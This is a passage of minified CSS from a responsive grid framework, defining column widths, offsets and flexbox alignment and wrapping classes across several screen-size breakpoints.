.large-offset-seven-tenths {margin-left: 70%;}.row .large-offset-nine-tenths {margin-left: 90%;}.row .large-offset-one-twelfth {margin-left: 8.3332%;}.row .large-offset-five-twelfths {margin-left: 41.6665%;}.row .large-offset-seven-twelfths {margin-left: 58.332%;}.row .large-offset-eleven-twelfths {margin-left: 91.6665%;}.row .large-offset-golden-small {margin-left: 38.2716%;}.row .large-offset-golden-large {margin-left: 61.7283%;}.row .large-offset-none {margin-left: 0;}}@media screen and (min-width: 1170px) {.column.x-large-centered {float: none;margin: 0 auto;overflow: hidden;}.row .x-large-whole, .row .x-large-two-halves, .row .x-large-three-thirds, .row .x-large-four-fourths, .row .x-large-five-fifths, .row .x-large-six-sixths, .row .x-large-eight-eights, .row .x-large-ten-tenths, .row .x-large-twelve-twelfths {width: 100%;}.row .x-large-half, .row .x-large-two-fourths, .row .x-large-three-sixths, .row .x-large-four-eights, .row .x-large-five-tenths, .row .x-large-six-twelfths {width: 50%;}.row .x-large-one-third, .row .x-large-two-sixths, .row .x-large-four-twelfths {width: 33.3332%;}.row .x-large-two-thirds, .row .x-large-four-sixths, .row .x-large-eight-twelfths {width: 66.6665%;}.row .x-large-one-fourth, .row .x-large-two-eighths, .row .x-large-three-twelfths {width: 25%;}.row .x-large-three-fourths, .row .x-large-six-eighths, .row .x-large-nine-twelfths {width: 75%;}.row .x-large-one-fifth, .row .x-large-two-tenths {width: 20%;}.row .x-large-two-fifths, .row .x-large-four-tenths {width: 40%;}.row .x-large-three-fifths, .row .x-large-six-tenths {width: 60%;}.row .x-large-four-fifths, .row .x-large-eight-tenths {width: 80%;}.row .x-large-one-sixth, .row .x-large-two-twelfths {width: 16.6665%;}.row .x-large-five-sixths, .row .x-large-ten-twelfths {width: 83.3332%;}.row .x-large-one-eighth {width: 12.5%;}.row .x-large-three-eighths {width: 37.5%;}.row .x-large-five-eighths {width: 62.5%;}.row .x-large-seven-eighths {width: 87.5%;}.row .x-large-one-tenth {width: 10%;}.row .x-large-three-tenths {width: 30%;}.row .x-large-seven-tenths {width: 70%;}.row .x-large-nine-tenths {width: 90%;}.row .x-large-one-twelfth {width: 8.3332%;}.row .x-large-five-twelfths {width: 41.6665%;}.row .x-large-seven-twelfths {width: 58.332%;}.row .x-large-eleven-twelfths {width: 91.6665%;}.row .x-large-golden-small {width: 38.2716%;}.row .x-large-golden-x-large {width: 61.7283%;}.row .x-large-width-auto {width: auto;}.row .x-large-push-half, .row .x-large-push-two-fourths, .row .x-large-push-three-sixths, .row .x-large-push-four-eights, .row .x-large-push-five-tenths, .row .x-large-push-six-twelfths {left: 50%;}.row .x-large-push-one-third, .row .x-large-push-two-sixths, .row .x-large-push-four-twelfths {left: 33.3332%;}.row .x-large-push-two-thirds, .row .x-large-push-four-sixths, .row .x-large-push-eight-twelfths {left: 66.6665%;}.row .x-large-push-one-fourth, .row .x-large-push-two-eighths, .row .x-large-push-three-twelfths {left: 25%;}.row .x-large-push-three-fourths, .row .x-large-push-six-eighths, .row .x-large-push-nine-twelfths {left: 75%;}.row .x-large-push-one-fifth, .row .x-large-push-two-tenths {left: 20%;}.row .x-large-push-two-fifths, .row .x-large-push-four-tenths {left: 40%;}.row .x-large-push-three-fifths, .row .x-large-push-six-tenths {left: 60%;}.row .x-large-push-four-fifths, .row .x-large-push-eight-tenths {left: 80%;}.row .x-large-push-one-sixth, .row .x-large-push-two-twelfths {left: 16.6665%;}.row .x-large-push-five-sixths, .row .x-large-push-ten-twelfths {left: 83.3332%;}.row .x-large-push-one-eighth {left: 12.5%;}.row .x-large-push-three-eighths {left: 37.5%;}.row .x-large-push-five-eighths {left: 62.5%;}.row .x-large-push-seven-eighths {left: 87.5%;}.row .x-large-push-one-tenth {left: 10%;}.row .x-large-push-three-tenths {left: 30%;}.row .x-large-push-seven-tenths {left: 70%;}.row .x-large-push-nine-tenths {left: 90%;}.row .x-large-push-one-twelfth {left: 8.3332%;}.row .x-large-push-five-twelfths {left: 41.6665%;}.row .x-large-push-seven-twelfths {left: 58.332%;}.row .x-large-push-eleven-twelfths {left: 91.6665%;}.row .x-large-push-golden-small {left: 38.2716%;}.row .x-large-push-golden-x-large {left: 61.7283%;}.row .x-large-push-none {left: auto;}.row .x-large-pull-half, .row .x-large-pull-two-fourths, .row .x-large-pull-three-sixths, .row .x-large-pull-four-eights, .row .x-large-pull-five-tenths, .row .x-large-pull-six-twelfths {right: 50%;}.row .x-large-pull-one-third, .row .x-large-pull-two-sixths, .row .x-large-pull-four-twelfths {right: 33.3332%;}.row .x-large-pull-two-thirds, .row .x-large-pull-four-sixths, .row .x-large-pull-eight-twelfths {right: 66.6665%;}.row .x-large-pull-one-fourth, .row .x-large-pull-two-eighths, .row .x-large-pull-three-twelfths {right: 25%;}.row .x-large-pull-three-fourths, .row .x-large-pull-six-eighths, .row .x-large-pull-nine-twelfths {right: 75%;}.row .x-large-pull-one-fifth, .row .x-large-pull-two-tenths {right: 20%;}.row .x-large-pull-two-fifths, .row .x-large-pull-four-tenths {right: 40%;}.row .x-large-pull-three-fifths, .row .x-large-pull-six-tenths {right: 60%;}.row .x-large-pull-four-fifths, .row .x-large-pull-eight-tenths {right: 80%;}.row .x-large-pull-one-sixth, .row .x-large-pull-two-twelfths {right: 16.6665%;}.row .x-large-pull-five-sixths, .row .x-large-pull-ten-twelfths {right: 83.3332%;}.row .x-large-pull-one-eighth {right: 12.5%;}.row .x-large-pull-three-eighths {right: 37.5%;}.row .x-large-pull-five-eighths {right: 62.5%;}.row .x-large-pull-seven-eighths {right: 87.5%;}.row .x-large-pull-one-tenth {right: 10%;}.row .x-large-pull-three-tenths {right: 30%;}.row .x-large-pull-seven-tenths {right: 70%;}.row .x-large-pull-nine-tenths {right: 90%;}.row .x-large-pull-one-twelfth {right: 8.3332%;}.row .x-large-pull-five-twelfths {right: 41.6665%;}.row .x-large-pull-seven-twelfths {right: 58.332%;}.row .x-large-pull-eleven-twelfths {right: 91.6665%;}.row .x-large-pull-golden-small {right: 38.2716%;}.row .x-large-pull-golden-x-large {right: 61.7283%;}.row .x-large-pull-none {right: auto;}.row .x-large-offset-half, .row .x-large-offset-two-fourths, .row .x-large-offset-three-sixths, .row .x-large-offset-four-eights, .row .x-large-offset-five-tenths, .row .x-large-offset-six-twelfths {margin-left: 50%;}.row .x-large-offset-one-third, .row .x-large-offset-two-sixths, .row .x-large-offset-four-twelfths {margin-left: 33.3332%;}.row .x-large-offset-two-thirds, .row .x-large-offset-four-sixths, .row .x-large-offset-eight-twelfths {margin-left: 66.6665%;}.row .x-large-offset-one-fourth, .row .x-large-offset-two-eighths, .row .x-large-offset-three-twelfths {margin-left: 25%;}.row .x-large-offset-three-fourths, .row .x-large-offset-six-eighths, .row .x-large-offset-nine-twelfths {margin-left: 75%;}.row .x-large-offset-one-fifth, .row .x-large-offset-two-tenths {margin-left: 20%;}.row .x-large-offset-two-fifths, .row .x-large-offset-four-tenths {margin-left: 40%;}.row .x-large-offset-three-fifths, .row .x-large-offset-six-tenths {margin-left: 60%;}.row .x-large-offset-four-fifths, .row .x-large-offset-eight-tenths {margin-left: 80%;}.row .x-large-offset-one-sixth, .row .x-large-offset-two-twelfths {margin-left: 16.6665%;}.row .x-large-offset-five-sixths, .row .x-large-offset-ten-twelfths {margin-left: 83.3332%;}.row .x-large-offset-one-eighth {margin-left: 12.5%;}.row .x-large-offset-three-eighths {margin-left: 37.5%;}.row .x-large-offset-five-eighths {margin-left: 62.5%;}.row .x-large-offset-seven-eighths {margin-left: 87.5%;}.row .x-large-offset-one-tenth {margin-left: 10%;}.row .x-large-offset-three-tenths {margin-left: 30%;}.row .x-large-offset-seven-tenths {margin-left: 70%;}.row .x-large-offset-nine-tenths {margin-left: 90%;}.row .x-large-offset-one-twelfth {margin-left: 8.3332%;}.row .x-large-offset-five-twelfths {margin-left: 41.6665%;}.row .x-large-offset-seven-twelfths {margin-left: 58.332%;}.row .x-large-offset-eleven-twelfths {margin-left: 91.6665%;}.row .x-large-offset-golden-small {margin-left: 38.2716%;}.row .x-large-offset-golden-x-large {margin-left: 61.7283%;}.row .x-large-offset-none {margin-left: 0;}}
.flex.row {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;-webkit-flex-flow: row wrap;-moz-flex-flow: row wrap;-ms-flex-flow: row wrap;-o-flex-flow: row wrap;flex-flow: row wrap;justify-content: flex-start;align-self: flex-start;}.flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}.flex-column {-webkit-flex-flow: column wrap;-moz-flex-flow: column wrap;-ms-flex-flow: column wrap;-o-flex-flow: column wrap;flex-flow: column wrap;}.jc-end {justify-content: flex-end;}.flex.row > .column {float: none;-webkit-flex: 1 1 auto;-moz-flex: 1 1 auto;-ms-flex: 1 1 auto;-o-flex: 1 1 auto;flex: 1 1 auto;}.row.flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}@media only screen and (min-width: 480px) {.row.x-small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 640px) {.row.small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 768px) {.row.medium-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 960px) {.row.large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 1170px) {.row.x-large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}.row.jc-initial {-webkit-justify-content: initial;justify-content: initial;}.row.jc-center {-webkit-justify-content: center;justify-content: center;}.row.jc-flex-start {-webkit-justify-content: flex-start;justify-content: flex-start;}.row.jc-flex-end {-webkit-justify-content: flex-end;justify-content: flex-end;}.row.jc-space-around {-webkit-justify-content: space-around;justify-content: space-around;}.row.jc-space-between {-webkit-justify-content: space-between;justify-content: space-between;}.jc-initial {-webkit-justify-content: initial;justify-content: initial;}.jc-center {-webkit-justify-content: center;justify-content: center;}.jc-flex-start {-webkit-justify-content: flex-start;justify-content: flex-start;}.jc-flex-end {-webkit-justify-content: flex-end;justify-content: flex-end;}.jc-space-around {-webkit-justify-content: space-around;justify-content: space-around;}.jc-space-between {-webkit-justify-content: space-between;justify-content: space-between;}@media only screen and (min-width: 480px) {.row.x-small-jc-initial {justify-content: initial;}.row.x-small-jc-center {justify-content: center;}.row.x-small-jc-flex-start {justify-content: flex-start;}.row.x-small-jc-flex-end {justify-content: flex-end;}.row.x-small-jc-space-around {justify-content: space-around;}.row.x-small-jc-space-between {justify-content: space-between;}}@media only screen and (min-width: 640px) {.row.small-jc-initial {justify-content: initial;}.row.small-jc-center {justify-content: center;}.row.small-jc-flex-start {justify-content: flex-start;}.row.small-jc-flex-end {justify-content: flex-end;}.row.small-jc-space-around {justify-content: space-around;}.row.small-jc-space-between {justify-content: space-between;}}@media only screen and (min-width: 768px) {.row.medium-jc-initial {justify-content: initial;}.row.medium-jc-center {justify-content: center;}.row.medium-jc-flex-start {justify-content: flex-start;}.row.medium-jc-flex-end {justify-content: flex-end;}.row.medium-jc-space-around {justify-content: space-around;}.row.medium-jc-space-between {justify-content: space-between;}}@media only screen and (min-width: 960px) {.row.large-jc-initial {justify-content: initial;}.row.large-jc-center {justify-content: center;}.row.large-jc-flex-start {justify-content: flex-start;}.row.large-jc-flex-end {justify-content: flex-end;}.row.large-jc-space-around {justify-content: space-around;}.row.large-jc-space-between {justify-content: space-between;}.large-jc-center {justify-content: center;}}@media only screen and (min-width: 1170px) {.row.x-large-jc-initial {justify-content: initial;}.row.x-large-jc-center {justify-content: center;}.row.x-large-jc-flex-start {justify-content: flex-start;}.row.x-large-jc-flex-end {justify-content: flex-end;}.row.x-large-jc-space-around {justify-content: space-around;}.row.x-large-jc-space-between {justify-content: space-between;}}.row.as-initial {align-self: initial;}.row.as-center {align-self: center;}.row.as-flex-start {align-self: flex-start;}.row.as-flex-end {align-self: flex-end;}.row.as-baseline {align-self: baseline;}.row.as-stretch {align-self: stretch;}@media only screen and (min-width: 480px) {.row.x-small-as-initial {align-self: initial;}.row.x-small-as-center {align-self: center;}.row.x-small-as-flex-start {align-self: flex-start;}.row.x-small-as-flex-end {align-self: flex-end;}.row.x-small-as-baseline {align-self: baseline;}.row.x-small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 640px) {.row.small-as-initial {align-self: initial;}.row.small-as-center {align-self: center;}.row.small-as-flex-start {align-self: flex-start;}.row.small-as-flex-end {align-self: flex-end;}.row.small-as-baseline {align-self: baseline;}.row.small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 768px) {.row.medium-as-initial {align-self: initial;}.row.medium-as-center {align-self: center;}.row.medium-as-flex-start {align-self: flex-start;}.row.medium-as-flex-end {align-self: flex-end;}.row.medium-as-baseline {align-self: baseline;}.row.medium-as-stretch {align-self: stretch;}}@media only screen and (min-width: 960px) {.row.large-as-initial {align-self: initial;}.row.large-as-center {align-self: center;}.row.large-as-flex-start {align-self: flex-start;}.row.large-as-flex-end {align-self: flex-end;}.row.large-as-baseline {align-self: baseline;}.row.large-as-stretch {align-self: stretch;}}@media only screen and (min-width: 1170px) {.row.x-large-as-initial {align-self: initial;}.row.x-large-as-center {align-self: center;}.row.x-large-as-flex-start {align-self: flex-start;}.row.x-large-as-flex-end {align-self: flex-end;}.row.x-large-as-baseline {align-self: baseline;}.row.x-large-as-stretch {align-self: stretch;}}.ai-initial {-webkit-align-items: initial;align-items: initial;}.ai-center {-webkit-align-items: center;align-items: center;}.ai-flex-start {-webkit-align-items: flex-start;align-items: flex-start;}.ai-flex-end {-webkit-align-items: flex-end;align-items: flex-end;}.ai-baseline {-webkit-align-items: baseline;align-items: baseline;}.ai-stretch {-webkit-align-items: stretch;align-items: stretch;}@media only screen and (min-width: 480px) {.row.x-small-ai-initial {align-items: initial;}.row.x-small-ai-center {align-items: center;}.row.x-small-ai-flex-start {align-items: flex-start;}.row.x-small-ai-flex-end {align-items: flex-end;}.row.x-small-ai-baseline {align-items: baseline;}.row.x-small-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 640px) {.row.small-ai-initial {align-items: initial;}.row.small-ai-center {align-items: center;}.row.small-ai-flex-start {align-items: flex-start;}.row.small-ai-flex-end {align-items: flex-end;}.row.small-ai-baseline {align-items: baseline;}.row.small-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 768px) {.row.medium-ai-initial {align-items: initial;}.row.medium-ai-center {align-items: center;}.row.medium-ai-flex-start {align-items: flex-start;}.row.medium-ai-flex-end {align-items: flex-end;}.row.medium-ai-baseline {align-items: baseline;}.row.medium-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 960px) {.row.large-ai-initial {align-items: initial;}.row.large-ai-center {align-items: center;}.row.large-ai-flex-start {align-items: flex-start;}.row.large-ai-flex-end {align-items: flex-end;}.row.large-ai-baseline {align-items: baseline;}.row.large-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 1170px) {.row.x-large-ai-initial {align-items: initial;}.row.x-large-ai-center {align-items: center;}.row.x-large-ai-flex-start {align-items: flex-start;}.row.x-large-ai-flex-end {align-items: flex-end;}.row.x-large-ai-baseline {align-items: baseline;}.row.x-large-ai-stretch {align-items: stretch;}}.row.fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.fxw-wrap-force{-webkit-flex-wrap: wrap!important;-moz-flex-wrap: wrap!important;-ms-flex-wrap: wrap!important;-o-flex-wrap: wrap!important;flex-wrap: wrap!important;}.row.fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}@media only screen and (min-width: 480px) {.row.x-small-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.x-small-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.x-small-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 640px) {.row.small-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.small-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.small-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 768px) {.row.medium-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.medium-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.medium-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 960px) {.row.large-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.large-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.large-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 1170px) {.row.x-large-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.x-large-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.x-large-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}.column.as-initial {align-self: initial;}.column.as-center {align-self: center;}.column.as-flex-start {align-self: flex-start;}.column.as-flex-end {align-self: flex-end;}.column.as-baseline {align-self: baseline;}.column.as-stretch {align-self: stretch;}@media only screen and (min-width: 480px) {.column.x-small-as-initial {align-self: initial;}.column.x-small-as-center {align-self: center;}.column.x-small-as-flex-start {align-self: flex-start;}.column.x-small-as-flex-end {align-self: flex-end;}.column.x-small-as-baseline {align-self: baseline;}.column.x-small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 640px) {.column.small-as-initial {align-self: initial;}.column.small-as-center {align-self: center;}.column.small-as-flex-start {align-self: flex-start;}.column.small-as-flex-end {align-self: flex-end;}.column.small-as-baseline {align-self: baseline;}.column.small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 768px) {.column.medium-as-initial {align-self: initial;}.column.medium-as-center {align-self: center;}.column.medium-as-flex-start {align-self: flex-start;}.column.medium-as-flex-end {align-self: flex-end;}.column.medium-as-baseline {align-self: baseline;}.column.medium-as-stretch {align-self: stretch;}}@media only screen and (min-width: 960px) {.column.large-as-initial {align-self: initial;}.column.large-as-center {align-self: center;}.column.large-as-flex-start {align-self: flex-start;}.column.large-as-flex-end {align-self: flex-end;}.column.large-as-baseline {align-self: baseline;}.column.large-as-stretch {align-self: stretch;}}@media only screen and (min-width: 1170px) {.column.x-large-as-initial {align-self: initial;}.column.x-large-as-center {align-self: center;}.column.x-large-as-flex-start {align-self: flex-start;}.column.x-large-as-flex-end {align-self: flex-end;}.column.x-large-as-baseline {align-self: baseline;}.column.x-large-as-stretch {align-self: stretch;}}.flex.rigid.row > .whole, .flex.rigid.row > .two-halves, .flex.rigid.row > .three-thirds, .flex.rigid.row > .four-fourths, .flex.rigid.row > .five-fifths, .flex.rigid.row > .six-sixths, .flex.rigid.row > .eight-eights, .flex.rigid.row > .ten-tenths, .flex.rigid.row > .twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .half, .flex.rigid.row > .two-fourths, .flex.rigid.row > .three-sixths, .flex.rigid.row > .four-eights, .flex.rigid.row > .five-tenths, .flex.rigid.row > .six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .one-third, .flex.rigid.row > .two-sixths, .flex.rigid.row > .four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .two-thirds, .flex.rigid.row > .four-sixths, .flex.rigid.row > .eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .one-fourth, .flex.rigid.row > .two-eighths, .flex.rigid.row > .three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .three-fourths, .flex.rigid.row > .six-eighths, .flex.rigid.row > .nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .one-fifth, .flex.rigid.row > .two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .two-fifths, .flex.rigid.row > .four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .three-fifths, .flex.rigid.row > .six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .four-fifths, .flex.rigid.row > .eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .one-sixth, .flex.rigid.row > .two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .five-sixths, .flex.rigid.row > .ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .width-auto {max-width: auto;flex-basis: auto;}@media screen and (min-width: 480px) {.flex.rigid.row > .x-small-whole, .flex.rigid.row > .x-small-two-halves, .flex.rigid.row > .x-small-three-thirds, .flex.rigid.row > .x-small-four-fourths, .flex.rigid.row > .x-small-five-fifths, .flex.rigid.row > .x-small-six-sixths, .flex.rigid.row > .x-small-eight-eights, .flex.rigid.row > .x-small-ten-tenths, .flex.rigid.row > .x-small-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .x-small-half, .flex.rigid.row > .x-small-two-fourths, .flex.rigid.row > .x-small-three-sixths, .flex.rigid.row > .x-small-four-eights, .flex.rigid.row > .x-small-five-tenths, .flex.rigid.row > .x-small-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .x-small-one-third, .flex.rigid.row > .x-small-two-sixths, .flex.rigid.row > .x-small-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .x-small-two-thirds, .flex.rigid.row > .x-small-four-sixths, .flex.rigid.row > .x-small-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .x-small-one-fourth, .flex.rigid.row > .x-small-two-eighths, .flex.rigid.row > .x-small-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .x-small-three-fourths, .flex.rigid.row > .x-small-six-eighths, .flex.rigid.row > .x-small-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .x-small-one-fifth, .flex.rigid.row > .x-small-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .x-small-two-fifths, .flex.rigid.row > .x-small-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .x-small-three-fifths, .flex.rigid.row > .x-small-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .x-small-four-fifths, .flex.rigid.row > .x-small-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .x-small-one-sixth, .flex.rigid.row > .x-small-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .x-small-five-sixths, .flex.rigid.row > .x-small-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .x-small-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .x-small-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .x-small-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .x-small-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .x-small-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .x-small-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .x-small-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .x-small-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .x-small-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .x-small-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .x-small-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .x-small-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .x-small-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .x-small-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .x-small-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 640px) {.flex.rigid.row > .small-whole, .flex.rigid.row > .small-two-halves, .flex.rigid.row > .small-three-thirds, .flex.rigid.row > .small-four-fourths, .flex.rigid.row > .small-five-fifths, .flex.rigid.row > .small-six-sixths, .flex.rigid.row > .small-eight-eights, .flex.rigid.row > .small-ten-tenths, .flex.rigid.row > .small-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .small-half, .flex.rigid.row > .small-two-fourths, .flex.rigid.row > .small-three-sixths, .flex.rigid.row > .small-four-eights, .flex.rigid.row > .small-five-tenths, .flex.rigid.row > .small-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 